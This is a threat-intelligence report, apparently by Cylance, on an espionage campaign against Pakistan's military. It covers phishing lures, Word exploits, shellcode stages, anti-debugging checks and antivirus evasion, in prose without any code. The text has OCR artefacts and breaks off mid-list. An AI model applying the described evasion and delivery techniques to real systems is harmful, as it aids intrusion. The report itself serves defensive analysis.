<span id="page-0-0"></span>

# $\mathbf{OPERATION} +$

011-32-2-555-12-12 51.260197 4.402771 51° 15' 36.7092<br>4° 24' 9.9756'' 4° 24' 9.9756'' ETHE WHITE COMPANY SERIES

THE WHITE COMPANY SERIES

 $\Box$ 

REPORT 1: BY KEVIN LIVELLI REPORT 2: BY RYAN SMITH

REPORT 3: BY JON GROSS

H,

## **Table of Contents**





 $\overline{\phantom{a}}$ 



 $\overline{\phantom{a}}$ 



5

## <span id="page-5-0"></span>**About This Report**

This report is part of a larger developing series, the aim of which is to apply a different approach to threat intelligence to identify a new threat actor and its previously unknown espionage campaigns; it also aims to link together campaigns that were assumed to be unrelated, or which were falsely attributed to other groups. We call this new project — and threat actor — The White Company in acknowledgement of the many elaborate measures the organization takes to whitewash all signs of its activity and evade attribution.

The White Company consists of three reports. The first report tells the story of the overall campaign and presents forensic findings in a manner suitable for a general audience, including analyses of the technical and geopolitical considerations that enable readers to draw conclusions about the threat actors and understand the campaign in context.

Two additional technical reports follow: One is focused on The White Company's exploits, the other on its malware and infrastructure.

We have dubbed the first campaign Operation Shaheen. It examines a complex espionage effort directed .ےہ اترک لاتڑپ چناج یک ششوک یسوساج ہدیچیپ کیا یئگ یک تیادہ ںیم جوف یناتسکاپ ہی .ےہ اید بوڈ وک نینشیرپآ نشیرپآ مہم ےلہپ ےن مہ .military Pakistani the at

*The authors wish to acknowledge the research contributions of the Cylance® Applied Research team.*

## <span id="page-6-0"></span>**Executive Summary**

Pakistan is at the center of a new, unusually complex espionage effort unveiled by Cylance. Operation Shaheen is a year-long, ongoing campaign aimed at the nuclear-armed country's government and military. It is the work of a previously undisclosed threat actor whose unique style of attack has, until now, remained out of the public eye — a success they have taken great pains to achieve. We call this threat actor The White Company in acknowledgement of the many elaborate measures they take to whitewash all signs of their activity and evade attribution.

In our judgment, The White Company is likely a state-sponsored group, with access to zeroday exploits and exploit developers.

We have observed The White Company evolve, modify, and refine both its exploits and its malware. They craft advanced tools that are mission-specific and tailored to esoteric target environments.

We've witnessed The White Company go to unusual lengths to ensure stealth. In this campaign, we watched them turn eight different antivirus products against their owners. Then, oddly, the White Company instructed their code to voluntarily surrender to detection.

In this report, Cylance reveals the intricacies of The White Company's Pakistani operation, picking apart a campaign in which the tools and methods were designed and employed in often contradictory styles to deliberately cause confusion, delay analysis, and evade attribution.

We lay bare a trail of seemingly irreconcilable pieces of evidence that pose not just a technical challenge, but a philosophical one. Our investigation challenges commonly held assumptions about how sophisticated adversaries act and turn them on their head.

Operation Shaheen is a signpost along a changing threat landscape, one where threat actors have highly customized tools within reach, yet increasingly turn to open-source exploit techniques and repurposed malware created by others, which are available in the public domain.

Attackers assume that when the tools necessary for the job are available to everyone and carry the fingerprints of a different developer, they can remain unseen amidst an impossibly large number of potential suspects.

They're wrong. Cylance has pioneered a new method of revealing their hidden hand. We have innovated a new tactic that upends the well-worn path of typical threat research. Our investigation gained insight into the threat actor, not by analyzing the tools they use, but by observing the unique ways they use them.  $+$ 

7

0 1

8

## <span id="page-7-0"></span>**Key Findings**

- **•** Pakistan is at the center of a new, complex cyber operation discovered by Cylance. This year-long, ongoing espionage campaign, which we call Operation Shaheen, is aimed at the Pakistani government and military — in particular, the Pakistani Air Force.
- **•** We call this threat actor The White Company in acknowledgement of the many elaborate measures they take to whitewash all signs of their activity and evade attribution.
- **•** The White Company is the first threat actor we've encountered which targets and effectively evades no fewer than eight different antivirus products. It then turns these products against their owners by deliberately surrendering in order to distract, delay, and divert the targets' resources. The products include:
	- **•** Sophos
	- **•** ESET
	- **•** Kasperksy
	- **•** BitDefender
	- **•** Avira
	- **•** Avast!
	- **•** AVG
	- **•** Quick Heal
- **•** The White Company goes to unusual lengths to evade attribution. We witnessed:
	- **•** Within the exploit: The evasion of eight different antivirus products, four different ways to check whether the malware was on an analyst's or investigator's system, the capacity to clean up Word and launch a decoy document to reduce suspicion, and the ability to delete itself entirely from the target system.
	- **•** Within the malware: Five different obfuscation (packing) techniques that placed the ultimate payload within a series of nesting-doll layers, additional ways to check whether the malware was on an analyst's or investigator's system, anonymous open-source payloads and obfuscation techniques, and the use of compromised or otherwise un-attributable infrastructure for command and control.
- **•** The White Company has considerable resources at its disposal. Cylance uncovered evidence that establishes that The White Company possesses the following:
	- **•** Access to zero-day exploit developers and, potentially, zero-day exploits.
	- **•** A complex, automated exploit build system.
	- **•** The ability to modify, refine, and evolve exploits to meet mission-specific needs.
	- **•** The capacity for advanced reconnaissance of targets.

# <span id="page-8-0"></span>**Introduction**

The tumultuous inner-drama of Pakistan has been keeping foreign heads of state awake at night for much of the country's 70-year history. That's because Pakistan's story has been one of contradictions.

It has enjoyed peaceful civilian rule, but also violent military coups. It has been a key counterterrorism partner in Afghanistan, but also an accused sponsor and enabler of terrorists. It has been outwardly focused on deterring its rival India, but also inwardly focused on managing domestic separatist and terrorist threats. It has been the home of more than 100 nuclear weapons, but also the most notorious terrorist in history, Osama bin Laden.

At the heart of Pakistan's curious and contradictory history has been its military, whose outsized influence in Pakistani affairs has made it a key actor at home and abroad, playing roles both highly visible and long hidden.

Today, the Pakistani military is at the center of shifting geopolitical alliances — and a sustained cyber espionage campaign. Cylance calls this campaign Operation Shaheen, a reference to the Shaheen Falcon which stands as the symbol of the Pakistani Air Force — the branch of the Pakistani military repeatedly referenced in this campaign's phishing lures.

In this report, Cylance unravels the mystery of a campaign in which traditional approaches to analysis, focused primarily on the malware and infrastructure, yielded few clues and misleading assumptions; however, a comprehensive breakdown of the exploit and shellcode revealed insights into a threat actor whose unique way of cobbling together tools may ultimately lead to their unmasking.

Much like the country it appears to target, the story of this ongoing campaign is also one of fascinating contradictions.



## <span id="page-9-0"></span>**The Campaign**

#### OVERVIEW

Cylance has determined that Operation Shaheen was an espionage campaign executed over the course of the last year. It was a targeted campaign which appeared to focus on individuals and organizations in Pakistan, specifically the government and the military. Cylance's window into this campaign, though significant, is not all-encompassing. Indeed, our research revealed evidence that The White Company conducted extensive prior reconnaissance of its targets, and continues to operate largely unnoticed by the security community.

The White Company executed this campaign with the help of a series of different tools, whose roles should be understood clearly from the outset:

- **•** Phishing lure documents, which trick users into opening them and thus infecting their computers.
- **•** Exploits, which, like keys that unlock doors, leverage vulnerabilities in software to allow for an attacker's code (shellcode) to be executed on the target computer.
- **•** Shellcode, written in low-level assembly language, which is a set of machine instructions incorporated within the exploit. This code sets up the computer's environment to load the actual malware.
- **•** Malware (aka the payload), written in high-level, traditional programming languages (e.g. C, C++, etc.). In this case, the malware allowed targets to be spied upon and/or data to be stolen.
- **•** Network and command and control (C2) infrastructure, i.e. servers, websites, IP addresses, and website domains from which the campaign is orchestrated. These resources also provide a buffer to obfuscate the attacker from the target.

The typical approach to malware analysis calls for an examination of all of the above, with two notable exceptions: the exploit and shellcode are often not explored in explicit detail — if they are analyzed at all.

While the fingerprints of a modern threat actor are more easily removed from malware, infrastructure, and phishing lures, they are not so easily removed from shellcode. Shellcode is far more difficult to create and, conversely, to pick apart and analyze.

In this report, Cylance examines all of the tools used, both independently and comprehensively, with an eye toward their collective effect.

Cylance undertook this task while witnessing the campaign evolve in front of our very eyes. Operation Shaheen has gone through at least two distinct phases. These phases are principally distinguished by the type of exploit used to unlock target systems and the way the malware is delivered.

In Phase 1, which ran through November 2017, a public exploit was used to force victims to unwittingly download and run malware from one of a number of external, compromised websites.  $+$ 

<span id="page-10-0"></span>The transition to Phase 2, which began in December, continued until at least February 2018, and is ongoing. Phase 2 was marked by the use of a highly advanced and customized exploit whose final payload was embedded within the phishing lure document itself and extracted internally by the shellcode contained within the exploit.

#### PICKING LOCKSMITHS

Cylance's investigation began when, by chance, we independently came across a couple of documents in a malware repository in the summer of 2017. We were curious about them because they struck us as atypical, and so we began investigating them further.

In August, we were able to link the documents to what appeared, at least initially, to be a compromised website of a small business owner — in this case a Belgian locksmith. This site was used by The White Company as a base of phishing operations for six months.

In retrospect, given the website's brief and haphazard existence, it is possible that it simply provided a front for the entirety of the operation.

The Internet Archive's Wayback Machine took snapshots of this website fewer than a handful of times between June 2016 and October 2017. In the first and only snapshot from 2016, the website appeared to be tied to a legitimate business. It provided a phone number and an address which could be visibly confirmed in a Google Maps Street View search.

Subsequent snapshots, taken between June and October 2017, showed the website design had changed. The purported business no longer listed an address. The phone number provided was new and did not appear to be otherwise publicly linked with the company name.

More recently, the website was taken down altogether. At the time of this writing, it is back up, though it now appears to be a simple place-holder bearing the name of the business. The site provides general tradecraft information on locksmiths and invites visitors to claim the domain name, but offers no way to do so. No contact information was left.

#### THE BAIT

The Belgian locksmith turned out to be adept at opening more than just the doors to your car or your house, whether he knew it or not. Over a six-month period, the locksmith delivered 30 documents which contained a different kind of lock pick — a pair of exploits that took advantage of two vulnerabilities in Microsoft Word.

For these exploits to work, someone had to open them. To accomplish this, The White Company embedded them in documents which either appealed to the targets, or which artfully blended in with their regular workload. To the recipient, these lures looked like ordinary Word documents. In reality, they were Rich Text Format (RTF) documents containing embedded Word documents.

More importantly, their file names made it apparent that they weren't meant for just any recipient. Cylance did not have access to the email server (or other means) by which the documents were transmitted to the targets. Yet, their file names provide an important clue as to the intended targets.

<span id="page-11-0"></span>Direct references were made to events, official documents, or subjects which fall into four categories:

- **•** The Pakistani Air Force or military (10)
- **•** The Pakistani government or other government agencies (11)
- **•** Chinese military or foreign affairs in the region (4)
- **•** Subjects of topical or general regional interest (5)

Of course, many of the non-military Pakistan government lures might have also appealed to Pakistani Air Force or military personnel. So too would the security-themed China lures. This suggests that the lion's share of these documents were directed at members of the Pakistani military.

The overwhelming majority of the phishing lure file names referenced events, government documents, or news articles related to a specific date or narrow time frame. A few headlines were traced to February 2015, but nearly all the rest referenced events occurring between June and September 2017. This timeframe coincides with the observed phishing attempts from the Belgian locksmith server.

The documents aimed at the Pakistani Air Force went a step beyond topical references to an air exercise, a military jet crash, or missile development. Instead, they referenced something called the Fazaia Housing Scheme – a project of the Pakistani Air Force to provide housing in major cities, both at home and abroad, for its personnel (Pakistan Air Force, 2018). Such a subject would not be of interest or relevance to anyone other than Pakistani Air Force members.

We cannot say with precision where those documents went, or which were successful. However, we can say that the Pakistan Air Force was a primary target. This is evident by the overriding themes expressed in document filenames, the contents of the decoy documents, and the specificity employed in the military-themed lures.

In addition, as explained below, the malware delivered by these lures was delivered from domains not just of legitimate, compromised Pakistani organizations — a common tactic attackers use to make any traffic the target might observe seem benign — but legitimate, compromised Pakistani organizations with an explicit connection to the Pakistani military.

As such, we assess with high confidence this campaign was directed at members of the Pakistani Air Force, military, or, at the very least, its government.

#### PHASE<sub>1</sub>

In Phase 1 of Operation Shaheen, The White Company used a relatively dated exploit with publicly available malware and relied on external infrastructure for delivery. In other words, the tools used were off-the-shelf.

Given their straightforward nature, when The White Company was first observed wielding these tools, we did not consider them a particularly sophisticated threat actor.



#### <span id="page-12-0"></span>AN OFF-THE-SHELF EXPLOIT

The exploit The White Company used in Phase 1 was old. It took advantage of a known vulnerability in Microsoft Word referenced within the security community as CVE 2012-0158 (MITRE, 2017). That means that a patch had existed for five years which, if applied, would have rendered this exploit useless. That makes it a far cry from the zero-day exploits which have no patch.

When a target double-clicked the phishing lure document during Phase 1, the exploit employed a publicly available and relatively simple shellcode technique to prepare the way for the malware to arrive.

This shellcode technique was first described by a research group called The Last Stage of Delirium in 2002 and can still be found online, and therefore, still appropriated or copied by threat actors today (The Last Stage of Delirium Research Group, 2002). When executed, the shellcode prepares the environment for the arrival of malware.

This technique was later integrated into the Metasploit Project, an open-source framework of hacking tools designed for use by penetration testers. It has since been widely adopted by threat actors as well (rapid7 [Open Source], 2014).

#### FAMILIAR FACES

Once the exploit was triggered, the malware (i.e. the actual spy tool) was downloaded from other, compromised websites. As mentioned above, Cylance tracked down many of the compromised sites and found that they were all Pakistani and unwitting participants in the operation.

Among them was the Pakistani military's own Frontier Works Organization (FWO). The irony of this discovery immediately struck us — this legendary builder of Pakistan's infrastructure was being used as infrastructure for the attack itself.

The FWO, an engineering branch of the Pakistani Army, has been serving the people of Pakistan for more than 50 years. It has given them the fabled Karakoram Highway. It has given them bridges, airports, and dams. It has given them facilities used in Pakistan's military and nuclear weapons programs.

Now it has also — unwittingly — given them malware.

Malware also came from a Pakistani dental equipment supply company among whose principal clients we find — to no surprise — the Pakistani military.

In each case, the website was used as a hosting platform to distribute malware as part of the espionage operation. This means that users visiting the FWO or dental site would not be served malware, but rather, a portion of the domain was used to hold onto it until a target computer was ready to download the malware.

#### RUSSIAN DOLL RATS

The payloads that eventually arrived (i.e. the malware downloaded from these sites) were ultimately found to be remote access trojans (RATs) — RATs that were immediately recognizable to us as tools created by different developers.



<span id="page-13-0"></span>These could either be purchased for a nominal fee or freely downloaded by anyone who knew where to look. The only distinguishing aspect of their use here was heavy obfuscation (also called packing). The White Company buried the RATs beneath numerous layers, like nesting Russian dolls.

Threat actors commonly obfuscate malware to reduce or eliminate the chances of it being caught by antivirus (AV) products. Many AV products cannot pierce the outer shells of obfuscation to find and catch the RAT inside.

In this case, the decision to heavily obfuscate a common RAT struck us almost as a cruel joke — a complicated, resilient series of outer shells raised expectations of an elaborate or rare flavor of malware within, but instead, delivered plain old boring vanilla.

Still, the fact that the damage was ultimately the work of this sort of widely available public malware was a troublesome discovery. It meant the chances of connecting it to other clues that might generate further leads were close to nil.

The heavy obfuscation was something of an omen. It marked the first sign that The White Company might be cleverer than we initially thought. If security researchers were to find and identify a single document, they would likely abandon further inquiry or gloss over it as insignificant. After all, the final malware payload was ultimately uninteresting from a research perspective.

#### PHASE 2

In December 2017, Cylance witnessed Operation Shaheen undergo a major shift in operations. Beginning then, and continuing through at least February 2018, the phishing lure documents sent from the Belgian locksmith arrived with the malware already embedded. In other words, the malware was no longer hosted on an external website, but was decoded and deployed by the shellcode itself.

Unlike the ordinary shellcode seen in the exploit used during Phase 1, this shellcode constituted one of the most intricate examples we have come across.

The Phase 2 exploit took advantage of another vulnerability in Word, known today as CVE-2015-1641. Unlike the vulnerability leveraged in Phase 1, this vulnerability came to Microsoft's attention (and was therefore patched) after it was exploited in the wild. This is another way of saying that the exploits that originally took advantage of CVE-2015-1641 were zero-day exploits.

In this way, The White Company transitioned from using a relatively simple, cookie-cutter exploit that was developed after patch to gaining access to an exploit developed by an entity in the zero-day market and making highly advanced modifications to it.

### Custom Job

#### STAGE 1

The exploit The White Company used in Phase 2 ultimately extracted a heavily obfuscated malware payload similar to that introduced in Phase 1. This malware also allowed the threat actor to spy on and steal data from its targets.

<span id="page-14-0"></span>But, before it did so, the Phase 2 shellcode went through two main stages, roughly summarized as:



The Stage 1 shellcode contained within the exploit simply opened the door to the target system and created a welcoming environment.

The Stage 2 shellcode contained all of the mission-specific functions and was almost surely developed by The White Company. Cylance's analysis suggests strongly that the Stage 1 developer is a distinct entity, one that discovered the 2015 vulnerability, wrote Stage 1 code to take advantage of it, and sold it. Readers are referred to the second paper in this project, *Exploits Evolved*, and specifically to the High-Level Analysis section for a discussion of the evidence that led to this conclusion.

Stage 1 set the table for Stage 2, gathering information on the target system where it landed, preparing the environment for the malware that was to come, and making sure the environment was suitable for Stage 2.

## Stage 2

#### ANTI-ANALYSIS

Before Stage 2 completed its mission-specific tasks, it first unwrapped itself from obfuscation. Like the malware it eventually delivered, this exploit also obfuscated itself to impede analysis. Next, it went through four different checks to determine whether or not it was being debugged — meaning, whether the exploit was in the hands of an investigator or analyst. If it were found to be under scrutiny, it would skip dropping the malware altogether.

#### ANTIVIRUS EVASION

Then, in the first of several baffling revelations, Stage 2 began with a check for these eight specific antivirus products on the target's computer:



<span id="page-15-0"></span>These checks led us to conclude that a previous phase of the campaign was conducted to determine which antivirus products were running on target machines. In other versions of this exploit, The White Company left the space allotted for all eight products untouched and swapped out only what was needed.

If any of these antivirus products were found, a note was kept on a running list and the information was held for later.

The shellcode would then determine the current date.

Next, it would begin evading each of the eight antivirus products while simultaneously dropping the malware payload (the espionage tool).

Evasion of a specific antivirus product is not unheard of or even uncommon in the analysis of malware campaigns. Yet, the evasion of so many antivirus products is exceedingly rare. It's even rarer to see it as a feature of an exploit (as opposed to malware).

#### SURRENDER

In another strange revelation, Cylance discovered the shellcode used the date check and previously recorded list of antivirus products to actually stop the antivirus evasion. The malware simply surrendered to the antivirus products after a certain date.

Regardless, it continued to drop the malware. The exploit would allow itself to be detected after a specific date by a certain antivirus product, and eventually caught by all antivirus products.

Put more plainly, it was essentially asking to be caught. It was giving itself up — something not seen in most targeted espionage campaigns.

So-called kill switches have been observed in previous attacks and campaigns (famously, for example, in Stuxnet), wherein the malware stops altogether after a certain date. But, we were hard pressed to find another example of a campaign which doesn't stop completely but rather surrenders itself to investigators for examination after a given date.

These mysterious time-triggered evasion instructions were as follows, presented here in chronological order (which differs from the order in which they unfolded in the shellcode):

